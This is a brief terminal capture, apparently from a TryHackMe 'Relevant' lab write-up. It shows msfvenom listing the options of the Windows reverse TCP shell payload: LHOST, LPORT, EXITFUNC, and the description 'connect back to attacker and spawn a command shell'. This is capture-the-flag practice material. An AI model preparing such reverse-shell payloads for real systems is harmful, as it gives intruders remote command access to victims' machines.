 kali@kali:~/thm/relevant$ msfvenom -p windows/shell_reverse_tcp  --list-options
Options for payload/windows/shell_reverse_tcp:
=========================
       Name: Windows Command Shell, Reverse TCP Inline
     Module: payload/windows/shell_reverse_tcp
   Platform: Windows
       Arch: x86
Needs Admin: No
 Total size: 324
       Rank: Normal
Provided by:
    vlad902 <vlad902@gmail.com>
    sf <stephen_fewer@harmonysecurity.com>
Basic options:
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Description:
  Connect back to attacker and spawn a command shell